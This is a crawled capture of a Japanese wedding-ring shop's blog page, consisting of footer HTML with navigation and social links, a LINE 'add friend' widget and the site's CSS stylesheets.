<li><a href="&#109;a&#105;l&#116;o&#58;&#103;inza&#64;mo&#107;u&#109;eg&#97;&#110;&#101;y&#97;&#46;com">&#103;&#105;&#110;&#122;a&#64;moku&#109;e&#103;ane&#121;a.&#99;o&#109;</a></li>
</ul>
</div>

</div> <!-- #sidebar -->



<!-- ### フッター ### -->

<footer class="footer pc-footer structure">
	<ul class="footer_nav_b clearfix">
		<li class="footer_yoyaku"><a href="https://www.mokumeganeya.com/yoyakuform.php" class="yoyaku-btn"><img src="https://www.mokumeganeya.com/images/raiten.jpg" alt="来店予約"></a></li>
	</ul>
	<p class="page_top"><a href="#header"><span class="icon-arrow-up"></span>PageTop</a></p>
	<ul class="footer_navi clearfix">
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/company/">会社概要</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/media/">メディア掲載実績</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/prize/">受賞実績</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/privacy/">プライバシーポリシー</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/cookies/">クッキーポリシー</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/sitemap/">サイトマップ</a></li>
	</ul>

	<p class="e_icon"><a href="https://www.mokumeganeya.com/e/"><span class="icon-arrow-right"></span>English</a></p>

	<div class="sns_icon_wrap">
		<ul class="sns_icon clearfix">
			<li class="sns_icon_list"><a href="https://twitter.com/mokumeganeya" target="_blank"><span class="icon-twitter2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.facebook.com/mokumeganeya?ref=ts"  target="_blank"><span class="icon-facebook2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.pinterest.jp/mokumeganeya_jp/" target="_blank"><span class="icon-pinterest2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.youtube.com/user/mokumeganeya" target="_blank"><span class="icon-youtube"></span></a></li>
			<li class="sns_icon_list"><a href="https://instagram.com/mokumeganeya/" target="_blank"><span class="icon-instagram"></span></a></li>
			<li class="sns_icon_list list_end"><a href="https://page.line.me/mokumeganeya" rel="external" class="ui-link" data-ajax="false"><span class="icon-bubble"></span></a></li>
		</ul>
	</div>
</footer>

<footer class="footer sp-footer structure">
	<div class="request-btn_wrap">
		<div class="request-btn_item shiryo">
			<a href="https://www.mokumeganeya.com/smp/shop.html" data-ajax="false" data-role="button" data-corners="false" data-transition="slide" data-theme="a" class="shiryo-btn02 ui-btn ui-shadow ui-btn-up-a" data-shadow="true" data-iconshadow="true" data-wrapperels="span"><span class="ui-btn-inner"><span class="ui-btn-text">店舗のご案内<span class="yoyaku-small">直営店・その他店舗</span></span></span></a>
		</div>
		<div class="request-btn_item yoyaku">
			<a href="https://www.mokumeganeya.com/smp/yoyakuform.php" data-ajax="false" data-role="button" data-corners="false" data-transition="slide" data-theme="a" class="yoyaku-btn02 ui-btn ui-shadow ui-btn-up-a" data-shadow="true" data-iconshadow="true" data-wrapperels="span"><span class="ui-btn-inner"><span class="ui-btn-text">来店予約<span class="yoyaku-small">1分で完了</span></span></span></a>
		</div>
	</div>

	<ul data-role="none" data-theme="h" class="global-nav ver2020">
		<li><a href="/smp/" data-transition="slide">トップページ<span class="icon-arr"></span></a></li>
		<li><a href="/smp/qa.html" data-transition="slide">よくあるご質問<span class="icon-arr"></span></a></li>
		<li><a href="/smp/customer.html" data-transition="slide">お客様の声<span class="icon-arr"></span></a></li>
		<li class="global-nav_btn"><span class="global-nav_ttl">商品について<span class="icon-arr"></span></span>
			<ul class="global-nav_inner">
				<li><a href="/smp/ordermade.html" data-transition="slide">オーダーメイド手順<span class="icon-arr"></span></a></li>
				<li><a href="/smp/hoshou.html" data-transition="slide">メンテナンス（生涯保証）<span class="icon-arr"></span></a></li>
				<li><a href="/smp/tsunagaru.html" data-transition="slide">グッドデザイン賞受賞　つながるカタチ<span class="icon-arr"></span></a></li>
				<li><a href="/smp/sakura.html" data-transition="slide">さくらダイヤモンド<span class="icon-arr"></span></a></li>
				<li><a href="/smp/mokume.html" data-transition="slide">400年の歴史 木目金とは<span class="icon-arr"></span></a></li>
			</ul>
		</li>
		<li class="global-nav_btn"><span class="global-nav_ttl">杢目金屋について<span class="icon-arr"></span></span>
			<ul class="global-nav_inner">
				<li><a href="/smp/about.html" data-transition="slide">杢目金屋について<span class="icon-arr"></span></a></li>
				<li><a href="/smp/kodawari.html" data-transition="slide">７つのこだわり<span class="icon-arr"></span></a></li>
				<li><a href="/smp/atelier.html" data-transition="slide">杢目金屋のものづくり（Made in JAPAN）<span class="icon-arr"></span></a></li>
				<li><a href="/smp/company.html" data-transition="slide">会社紹介<span class="icon-arr"></span></a></li>
				<li><a href="/smp/blog.html" data-transition="slide">スタッフブログ<span class="icon-arr"></span></a></li>
				<li><a href="/smp/media.html" data-transition="slide">メディア掲載<span class="icon-arr"></span></a></li>
				<li><a href="/smp/prize.html" data-transition="slide">受賞実績<span class="icon-arr"></span></a></li>
				<li><a href="/smp/fair.php" data-transition="slide">新着情報<span class="icon-arr"></span></a></li>
				<li><a href="https://www.mokumeganeya.com/japanstyle/" data-transition="slide">JAPAN STYLE<span class="icon-arr"></span></a></li>
			</ul>
		</li>
	</ul>


	<!--SNSロゴ-->
	<div data-role="footer" data-theme="a" class="ui-footer ui-bar-a" role="contentinfo">
		<ul class="footer-nav footer-nav__logo">
			<li class="sns_icon_list"><a href="https://twitter.com/mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_X-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.facebook.com/mokumeganeya?ref=ts"  target="_blank"><img src="/smp/images/top_page/icon_facebook-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.pinterest.jp/mokumeganeya_jp/" target="_blank"><img src="/smp/images/top_page/icon_Pin-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.youtube.com/user/mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_Youtube-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://instagram.com/mokumeganeya/" target="_blank"><img src="/smp/images/top_page/icon_insta-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://page.line.me/mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_Line-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.tiktok.com/@mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_TikTok-min.svg"></a></li>
		</ul>
		<ul class="footer-nav">
			<li class="company_link"><a class="ui-link" href="/smp/privacy.html">プライバシーポリシー</a></li>
			<li class="company_link"><a class="ui-link" href="/smp/cookie.html">クッキーポリシー</a></li>
		</ul>
		<p class="copyright">copyright &copy; 結婚指輪・婚約指輪の杢目金屋, All rights reserved.</p>
	</div>
</footer>
<!-- #footer -->

<!--ナビ20200918-->
<script>
	$('.global-nav_btn span').on('click', function(){
		$(this).next('ul').slideToggle();
		$(this).toggleClass('on');
	});
</script>
<!--追加20200424-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script>
<script src="https://www.mokumeganeya.com/smp/js/emergency.js"></script>

</div><!-- #container -->


</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://social-plugins.line.me/widget/friend?lineId=%40mokumeganeya&lang=ja&type=friend&id=0&origin=https%3A%2F%2Fwww.mokumeganeya.com%2Fblog%2Fmarriagering_ginza%2F2022%2F12%2Fpost-471.html&title=%E6%A1%9C%E3%81%82%E3%82%8F%E3%81%9B%E3%81%AE%E3%81%94%E7%B4%B9%E4%BB%8B%E3%81%A7%E3%81%99%E2%99%AA%20%7C%20%E7%B5%90%E5%A9%9A%E6%8C%87%E8%BC%AA%E3%83%BB%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%83%A1%E3%82%A4%E3%83%89%E5%B0%82%E9%96%80%E5%BA%97%20%E6%9D%A2%E7%9B%AE%E9%87%91%E5%B1%8B%20%E9%8A%80%E5%BA%A7%E6%9C%AC%E5%BA%97&env=REAL
body_size: 799
content:
<!DOCTYPE html>
<html lang="ja">
<head>
      <meta charset="UTF-8">
      <link rel="stylesheet" type="text/css" href="https://www.line-website.com/social-plugins/css/widget.1.27.8.1.css"/>
      <script>
          window.lineIt = {"login":false,"friend":{"friendName":"杢目金屋","invalidOa":false,"pictureUrl":"https://profile.line-scdn.net/0m0408cfbc7251434ba68270bf0faed083f4cd265d2c62","homeUrl":"https://timeline.line.me/user/_dZO5Ldbhr3OCaHUnqTodvSRf7RaV9xqZHG0JBHM","timelineID":"_dZO5Ldbhr3OCaHUnqTodvSRf7RaV9xqZHG0JBHM","friendCount":1939,"userFriendStatus":{"contactStatus":{"status":"UNSPECIFIED"}},"contactStatus":{"status":"UNSPECIFIED"}}}
      </script>
</head>
<body class="ja chrome otherOs" style="width: max-content;">
<div class="btnWrap afWrap">
      <button class="btn  on" title="杢目金屋を友だち追加できます。"><i></i><span class="label"><span class="lang">友だち追加</span></span>
      </button>
      <span class="bubble">
            <span class="article  ">
                <span class="num" title="1939">1K</span><a class="icon" href="https://timeline.line.me/user/_dZO5Ldbhr3OCaHUnqTodvSRf7RaV9xqZHG0JBHM" target="_blank" title="杢目金屋のホームで他の投稿も見ることができます。"></a>
            </span>
      </span>
</div>
</body>
<script src="https://www.line-website.com/social-plugins/js/widget/button.1.27.8.1.js" async="async" defer="defer" crossorigin="anonymous"></script>
<script src="https://www.line-website.com/social-plugins/js/lib/sentry.1.27.8.1.js" crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css1030/style-l.css
body_size: 3138
content:

/* ### レイアウト ### */
body	{/*margin: 0 10px;*/
	/*font-family: 'メイリオ', 'Hiragino Kaku Gothic Pro', sans-serif;
	background-image: url("https://www.mokumeganeya.com/mt/mt-static/themes/mokume/bg_body.gif");*/
	margin: 0;
	-webkit-text-size-adjust: 100%;
	color: #333;
	font-size: 14px;
	font-family: "メイリオ",Meiryo,"Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif;
	/* line-height: 1.7; */
	}

h1,h2,h3,h4,h5,h6 {
    font-size: 100%;
    font-weight: normal;
}

p{margin:0;}

ul,li{margin:0;padding:0;list-style:none;}

img {border:0;}

img {vertical-align: bottom;/* 画像の下にできる隙間をなくす */}

a:hover img{
	filter:alpha(opacity=75);
	-moz-opacity:0.75;
	opacity:0.75;
}

#container	{
	/*width: 960px;*/
	margin: auto;
	/*border-right: 1px solid #663333;
	border-left: 1px solid #663333;
	border-bottom: 1px solid #663333;*/
	background: #ffffff;
	max-width: 1280px;
	max-width: 1150px;
	min-width: 1000px;
	/*padding: 0 20px;*/}

#header	{
	/*margin: 0 0 20px;*/
	margin: 0 0 45px;
}

#content	{
	/*width: 630px;*/
	width: 73%;
	float: left;}

#sidebar	{
	width: 24%;
	max-width: 300px;
	float: right;
	margin-bottom: 30px;
}

#sidebar .menu{
	display: none;
}

#sidebar #aside-category{
	display: block;
}

#footer	{clear: both;}

a:link, a:visited, a:active{
	color: #669933;
	text-decoration: none;
}

a:hover {text-decoration: none;}

.pc-header {display: block;}
.pc-footer {display: block;}
.sp-header {display: none;}
.sp-footer {display: none;}



/* header
---------------------------------------------------- */
.header_inner {
	margin: 24px auto 0 auto;
	height: 90px;
	position:relative;
	overflow: inherit;
}
.header_logo{
	/*float: left;*/
	/*width:20%;*/
	width: 205px;
	position:absolute;
	top:0;
	left:0;
}
.header_logo img {
	width: 100%;
}
.header_navi{
	/*float: right;*/
	/*text-align: right;*/
	width:710px;
	position:absolute;
	top:25px;
	right:0;
	/*left:450px;*/

}
.header_text{
	/*float:right;*/
	position:absolute;
	top:-10px;
	right:0;
}
ul.header_navi li{
	float: left;
	margin-left: 5px;
	/*margin-bottom: 8px;*/
}
ul.header_navi li.header_yoyaku,
ul.header_navi li.header_shiryo{
	font-size: 16px;
}
ul.header_navi li.header_yoyaku a,
ul.header_navi li.header_shiryo a{
	color: #e60012;
}

ul.header_navi{
	margin: -5px 0 0 0;
}

ul.header_navi li.header_tel{
	margin: 0 0 0 5px;
}


ul.header_navi li.header_tel span.tel_small{
	font-size: 12px;
	margin: 0 0 0 0px;
}
ul.header_navi li span {
	margin: 0 3px 0 0;
}
/*2016.8.8追加 JP/ENボタン*/
.lang_btn {
	position: absolute;
	top: -10px;
	right: 5px;
}
.lang_btn ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.lang_btn ul li {
	float: left;
	margin-left: 7px;
}
.lang_btn ul li a {
	display: block;
	padding: 1px 5px;
	background: #7e7e7e;
	color: #fff!important;
	font-size: 0.7rem;
	text-decoration: none;
}
.lang_btn ul li a:hover {
	background: #353535;
	color: #fff!important;
	text-decoration: none;
}



/* navi
---------------------------------------------------- */
ul.g_navi{
	width: 100%;
	height: 52px;
	border-top:1px solid #333;
	border-bottom:1px solid #333;
}
ul.g_navi li.g_navi_list{
	float: left;
	width:16.66%;
	height: 52px;
	text-align: center;
	position:relative;
	z-index: 200;
}
ul.g_navi li.g_navi_list span,
ul.g_navi li.g_navi_list a{
	display: block;
	line-height:56px;
	width:100%;
	height:100%;
	position:relative;
}
ul.g_navi.en li.g_navi_list span,
ul.g_navi.en li.g_navi_list a{
	line-height:1.7;
	height: 52px;
	padding-top: 15px;
	box-sizing: border-box;
}
ul.g_navi.en li.g_navi_list span.two_lines,
ul.g_navi.en li.g_navi_list a.two_lines{
	padding-top: 7px;
	font-size: 12px
}
ul.g_navi li.g_navi_list_end{

}
ul.g_navi_inner {
	display:none;
}
ul.g_navi_inner li{
	background: #fff;
	/*margin-top: 1px;*/
	/*border-top:1px solid #ccc;*/
	filter:alpha(opacity=90);
	-moz-opacity: 0.9;
	opacity: 0.9;
}
/*ul.g_navi_inner li a {
	color: #000;
}
ul.g_navi_inner li a:hover {
	background: #eee;
}*/
ul.g_navi li a {
	color: #000;
}
ul.g_navi li a:hover {
	background: #eee;
}
/* footer
---------------------------------------------------- */

.footer{
	/*margin-bottom: 64px;*/
	margin-bottom: 30px;
	position: relative;
	clear: both;
}
.footer a:link, .footer a:visited, .footer a:active {
	color: #333;
	text-decoration: none;
}
ul.footer_nav_b{
	position: absolute;
	/*top:12px;*/
	top: 12px;
	right:120px;
}
ul.footer_nav_b li.footer_yoyaku,
ul.footer_nav_b li.footer_shiryo{
	float: left;
	margin-left: 10px;
	margin-bottom: 8px;
	margin-top: -8px;
	font-size: 16px;
}
ul.footer_nav_b li.footer_yoyaku a,
ul.footer_nav_b li.footer_shiryo a {
	color:#e60012;
}
ul.footer_nav_b li.footer_yoyaku span,
ul.footer_nav_b li.footer_shiryo span {	
	margin: 0 3px 0 0;
}

.page_top{
	float: right;
	margin-bottom: 30px;
	text-align: center;
}
.page_top .icon-arrow-up:before {
	display: block;
}
ul.footer_navi{
	margin:0px auto 20px auto;
	background:#eee;
	clear: both;
}
.footer ul.footer_navi li.footer_navi_list{
	float: left;
	width:16%;
	text-align: center;
}
.footer ul.footer_navi li.footer_navi_list a{
	display: block;
	padding: 10px 0;
}

/* e_icon
---------------- */
.e_icon{
	float: right;
	margin:0 0 40px 0; 
	font-size: 12px;
}
.e_icon a{
	display: block;
	width:120px;
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	padding: 2px 0;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-align: center;
}
.e_icon a:hover{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.e_icon span{
	margin-right: 2px; 
}
.sns_icon_wrap {text-align: center;}
ul.sns_icon{
    display: inline-block;
	margin:0 auto;
    margin-top: 63px;
	/*width: 472px;*/
	font-size: 22px;
	clear: both;
}
ul.e.sns_icon{
	width: auto;
}
.footer ul.sns_icon li{
	float: left;
	width: 47px;
	margin-right: 38px;
	text-align: center;
}
.footer ul.sns_icon li.list_end{
	margin-right: 0;
}
.footer ul.sns_icon li.bt_paypal{
	float: left;
	width: auto;
	margin-right: 24px;
	text-align: center;
}
.footer ul.sns_icon li.bt_fedex{
	float: left;
	width: auto;
	margin-right: 0;
	text-align: center;
}
.sns_icon_list span{
	display: block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	background: #fff;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	color: #999;
	width: 45px;
	height: 33px;
	padding: 12px 0 0;
}
.sns_icon_list span:hover{
	background: #eee;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	color: #bbb;

}

/* ### ぱんくずリスト ### */
#pankuzu_settei	{margin:0 0 15px 20px;font-size:80%;}
#pankuzu_settei .topicPath	{}
#pankuzu_settei .topicPath div{display:inline;}
#pankuzu_settei .topicPath div a{}
#pankuzu_settei .topicPath div a:hover{}

/* ぱんくずリスト店舗用 */
.pankz-wrap {
    background-color: #FFF;
    white-space: nowrap;
}
.pankz-list {
    display: flex;
    padding: 5px 0 5px 30px;
    margin: 0 0 0 15px;
    background: url(https://www.mokumeganeya.com/smp/images/icon-pankz.png)no-repeat 8px 8px;
    background-size: 14px;
    font-size: 13px;
    list-style: none;
}
.pankz-item {
    padding-right: 17px;
    position: relative;
}

.pankz-item:after {
    content: "";
    position: absolute;
    top: 4px;
    right: 6px;
    width: 4px;
    height: 12px;
    background: url(https://www.mokumeganeya.com/smp/images/arr-pankz.png)no-repeat 0 center;
    background-size: contain;
}


/* タイトル */
.main h2 {display: none;}
.post h2.postTitle	{
	/*font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","ＭＳ Ｐ明朝","MS PMincho",serif;*/
	line-height: 1.3;
	font-size: 20px;
	border-bottom: solid 1px #aaaaaa;
	margin: 6px 0 5px;
	padding: 0 0 3px;}

.post h2.postTitle a	{display: block;color: #000;}
.post h2.postTitle a:hover	{color: #999;}

.post .smp-image	{display: none;}

.post .date	{font-size:12px;
	text-align:right;
	}

.post .date	> a{pointer-events: none;
	cursor: default;
	color:#666;}

/* 本文 */
.post .postBody	{font-size: 13px;
	line-height: 1.6;
	margin: 0;
	clear: left;
	margin-top:5px;}

.post .postBody	img	{max-width:100%;}


/* 続きを読むボタン */
.post .more	{text-align: right;
	padding-right: 10px;
	color: #888888;
	clear: none;
	display:none;}

/* リンク */
.post	{margin-bottom: 40px;
	padding: 0 0 0 20px;
	color: #000000;}

/* ソーシャルボタン */
.socialBtn {padding:20px 0;clear:left;}
.socialBtn li{display:block;float:left;}
.socialBtn li.tb{margin-right:20px;}

/* ソーシャルボタン */
.responseBtn {padding:20px 0 0 0;/*float:left;*/}
/*.responseBtn li{display:block;float:left;width:126px;}*/
.responseBtn li{display:block;float:left;width:132px;margin-right: 15px;}
.responseBtn li img{width:100%;}

/*  */
.postFooter{clear:left;
	text-align:right;
	font-size:13px;
	padding:0 10px 0 0;}


/* ### サイドバー ### */

/* 画像 */
.pic {/*padding: 0 20px 0 10px;*/
	margin-bottom: 20px;}

.pic img	{width: 270px;
	height: auto;
	margin:0 auto;}
/*.pic {display:none;}*/


/* メニュー */
.menu	{padding: 0 20px 0 10px;
	margin-bottom: 20px;
	clear:left;}

.menu h3	{font-size: 16px;
	font-weight: normal;
	margin: 0 0 15px;
	padding-left: 15px;
	line-height:1;
	background: url('https://www.mokumeganeya.com/mt/mt-static/themes/mokume/bg_widget-header.gif') left center no-repeat;}

.menu ul	{margin: 0;
	padding: 0;
	border-top: solid 1px #aaaaaa;}

.menu li	{margin-bottom: 0;
	list-style-type: none;}

.menu li a	{
	display: block;
	font-size: 13px;
	text-decoration: none;
	padding: 10px 0;
	color:#000;}

.menu li a:hover	{background-color: #eeeeee;}

/* ご案内 */
/*.menu .annaiList	{padding:10px 0 0 0;
	clear:left;}*/

.menu .annaiList li	{/*float:left;
	width:135px;*/}

/*.menu .annaiList li	a{
	padding: 5px 0;}
*/
.menu .annaiList li a.img-file	{display:inline;}
.menu .annaiList li a.img-file:hover	{background-color: #ffffff;}

.menu li.infoName	{padding-top:5px;}

.menu li.infoTel	{font-size:13px;}


/* ### PageBute ### */

.content-nav{margin:0 0 30px 0;text-align:center;}
.content-nav li{display:inline;}
.content-nav .link_page{padding:3px 5px;}
.content-nav .current_page{color:#ffffff;padding:3px 5px;}
.content-nav .link_before,
.content-nav .link_next{padding:3px 5px;}
.content-nav a:hover{text-decoration:underline;}





/* 旧ブログへのリンク
---------------------------------------------------- */
.i-notice{
	padding: 5px;
	margin: 10px 0 35px 20px;
	text-align: center;
	font-size:12px;
	border: 1px solid #C96;
}


/* clearfix
---------------------------------------------------- */
.clearfix {
	/*overflow: hidden;*/
}
/* IE6 */
* html .clearfix {
	zoom: 1;
}
.clearfix:after { 
	content: ".";   
	display: block;   
	height: 0;   
	clear: both;   
	visibility: hidden;  
}


/* 店長のひとこと
---------------------------------------------------- */
.hitokotoPic	{padding-top:40px;}

@media screen and (max-width:479px){
	.hitokotoPic	{padding-top:0;}
}


/* サイド
---------------------------------------------------- */
#sidebar .menu ul.aside-list {border-top: none;}
#sidebar .menu .aside-ttl {
    padding-bottom: 15px;
    margin-bottom: 0;
    background-position: left 2px;
    border-bottom: solid 1px #aaaaaa;
    position: relative;
    pointer-events: none;
}
@media screen and (min-width: 650px) {
	#sidebar .menu ul.aside-list {display: block !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css/styleGinza.css
body_size: 57
content:
/*#header{background-image: url(http://www.mokumeganeya.com/blog/img/ginzaBg.jpg);}

#site{background:#996699;}

#footer{background-color: #996699;}*/

@media screen and (max-width:649px){
    .pic::before{content: '杢目金屋 銀座本店';
    /*background-color: #996699;*/}
}

/*.i-notice	{border: 1px solid #996699;}*/


--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css1030/style-m.css
body_size: 143
content:
/* ### レイアウト ### */
#container	{width: 100%;}

#content	{width: 62.5%;}

#sidebar	{width: 31.25%;}

#blogTitle	{padding-top:25px;
	padding-left:30px;}

#blogTitle	img{}


/* ### ヘッダー ### */

#site h1	{display:block;
	font-size:12px;
	padding-left:30px;}

#site p	{display:block;
	font-size:12px;
	padding-left:30px;}

/* ヘッダー画像 */
#header	{width: 100%;
	/*height: 140px;*/
	background-size: 100% auto;}


/* ### コンテンツ ### */

/* サムネイル画像 */
.postBody img	{max-width: 35%;
	height: auto;}


/* ### サイドバー ### */

/* 画像 */
.pic img	{width:100%;}



--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/smp/css/style-2024.css
body_size: 12483
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-jprgp5');
	src:url('fonts/icomoon.eot?#iefix-jprgp5') format('embedded-opentype'),
		url('fonts/icomoon.woff?-jprgp5') format('woff'),
		url('fonts/icomoon.ttf?-jprgp5') format('truetype'),
		url('fonts/icomoon.svg?-jprgp5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mapmarker:before {
	content: "\e601";
	margin-top: 11px;
	display: block;
}

.icon-file:before {
	content: "\e609";
	margin-top: 11px;
	display: block;
}

.icon-phone2:before {
	content: "\e60a";
	margin-top: 11px;
	display: block;
}

.icon-calendar2:before {
	content: "\e60b";
	margin-top: 11px;
	display: block;
}

.icon-bubble:before {
	content: "\e605";
	margin-top: 11px;
	display: block;
}

.icon-earth:before {
	content: "\e604";
	margin-top: 11px;
	display: block;
}

.icon-googleplus2:before {
	content: "\e60c";
	margin-top: 11px;
	display: block;
}

.icon-facebook2:before {
	content: "\e60d";
	margin-top: 11px;
	display: block;
}

.icon-instagram:before {
	content: "\e606";
	margin-top: 11px;
	display: block;
}

.icon-twitter2:before {
	content: "\e60e";
	margin-top: 11px;
	display: block;
}

.icon-youtube:before {
	content: "\e600";
	margin-top: 11px;
	display: block;
}

.icon-pinterest2:before {
	content: "\e60f";
	margin-top: 11px;
	display: block;
}

.icon-arrow-right:before {
	content: "\e603";
	margin-top: 11px;
	display: block;
}

.icon-arrow-up:before {
	content: "\e602";
	margin-top: 11px;
	display: block;
}

.icon-uniE610:before {
	content: "\e610";
	margin-top: 11px;
	display: block;
}
/* A／資料請求、来店予約ボタンに使用
-----------------------------------------------------------------------------------------------------------*/
.ui-bar-a {/*20150311sudo*/
	border: 0px solid 		#333 /*{a-bar-border}*/;
	background: 			#fff /*{a-bar-background-color}*/;
	color: 					#000 /*{a-bar-color}*/;
	font-weight: bold;
	text-shadow: 0 /*{a-bar-shadow-x}*/ -1px /*{a-bar-shadow-y}*/ 1px /*{a-bar-shadow-radius}*/ #000000 /*{a-bar-shadow-color}*/;

	/* グラデを削除。復活する場合は、元CSSを参照 */

	border-bottom:none;
	border-left:none;
	border-right:none;
}
.ui-bar-a,
.ui-bar-a input,
.ui-bar-a select,
.ui-bar-a textarea,
.ui-bar-a button {
	font-family: Helvetica, Arial, sans-serif ;/*{global-font-family}*/

}
.ui-bar-a .ui-link-inherit {
	color: #000 /*{a-bar-color}*/;
}
.ui-bar-a a.ui-link {
	color: #7cc4e7 /*{a-bar-link-color}*/;
	font-weight: bold;
}
.ui-bar-a a.ui-link:visited {
    color: #2489CE /*{a-bar-link-visited}*/;
}
.ui-bar-a a.ui-link:hover {
	color: #2489CE /*{a-bar-link-hover}*/;
}
.ui-bar-a a.ui-link:active {
	color: #2489CE /*{a-bar-link-active}*/;
}
.ui-body-a,
.ui-overlay-a {
	border: 1px solid 		#444 /*{a-body-border}*/;
	background: 			#fafafa /*{a-body-background-color}*/;
	color: 					#000 /*{a-body-color}*/;
	text-shadow: 0 /*{a-body-shadow-x}*/ 1px /*{a-body-shadow-y}*/ 1px /*{a-body-shadow-radius}*/ #111 /*{a-body-shadow-color}*/;
	font-weight: normal;

	/* グラデを削除。復活する場合は、元CSSを参照 */

}
.ui-overlay-a {
	background-image: none;
	border-width: 0;
}
.ui-body-a,
.ui-body-a input,
.ui-body-a select,
.ui-body-a textarea,
.ui-body-a button {
	font-family: Helvetica, Arial, sans-serif /*{global-font-family}*/;
}
.ui-body-a .ui-link-inherit {
	color: 	#000 /*{a-body-color}*/;
}
.ui-body-a .ui-link {
	color: #2489CE /*{a-body-link-color}*/;
	font-weight: bold;
}
.ui-body-a .ui-link:visited {
    color: #2489CE /*{a-body-link-visited}*/;
}
.ui-body-a .ui-link:hover {
	color: #2489CE /*{a-body-link-hover}*/;
}
.ui-body-a .ui-link:active {
	color: #2489CE /*{a-body-link-active}*/;
}
.ui-btn-up-a {/*20150311.sudo*/
	border: none; /*{a-bup-border}*/;
	background: 			#c91135 /*{a-bup-background-color}*/;
	font-weight: bold;
	/*color: 					#000; /*{a-bup-color}*/
	text-shadow: none;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from( #333), to( #333)); Saf4+, Chrome */
	/*background-image: -webkit-linear-gradient( #333, #333 ); Chrome 10+, Saf5.1+ */
	/*background-image:    -moz-linear-gradient( #333, #333 ); FF3.6 */
	/* background-image:     -ms-linear-gradient( #333, #333 );IE10 */
	/* background-image:      -o-linear-gradient( #333, #333 ); Opera 11.10+ */
	/*background-image:         linear-gradient( #333, #333 );*/
}
.ui-btn-up-a:visited,
.ui-btn-up-a a.ui-link-inherit {
	color: 					#fff /*{a-bup-color}*/;
}



.ui-btn-hover-a {/*20150311.sudo*/
	border: none; /*{a-bup-border}*/;
	background: 			#c91135 /*{a-bhover-background-color}*/;
	font-weight: bold;
	color: 					#000 /*{a-bhover-color}*/;
	text-shadow: none;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from( #333), to( #333)); Saf4+, Chrome */
	/*background-image: -webkit-linear-gradient( #333, #333 ); Chrome 10+, Saf5.1+ */
	/*background-image:    -moz-linear-gradient( #333, #333 ); FF3.6 */
	/* background-image:     -ms-linear-gradient( #333, #333 );IE10 */
	/* background-image:      -o-linear-gradient( #333, #333 ); Opera 11.10+ */
	/*background-image:         linear-gradient( #333, #333 );*/
}
.ui-btn-hover-a:visited,
.ui-btn-hover-a:hover,
.ui-btn-hover-a a.ui-link-inherit {
	color: 					#000 /*{a-bhover-color}*/;
}


.ui-btn-down-a {/*20150311.sudo*/
	border: none /*{c-bdown-border}*/;
	background: 			#c91135 /*{c-bdown-background-color}*/;
	font-weight: bold;
	color: 					#000 /*{c-bdown-color}*/;
	text-shadow: none;
	/*background-image: -webkit-gradient(linear, left top, left bottom, from( #333), to( #333)); Saf4+, Chrome */
	/*background-image: -webkit-linear-gradient( #333, #333 ); Chrome 10+, Saf5.1+ */
	/*background-image:    -moz-linear-gradient( #333, #333 ); FF3.6 */
	/* background-image:     -ms-linear-gradient( #333, #333 );IE10 */
	/* background-image:      -o-linear-gradient( #333, #333 ); Opera 11.10+ */
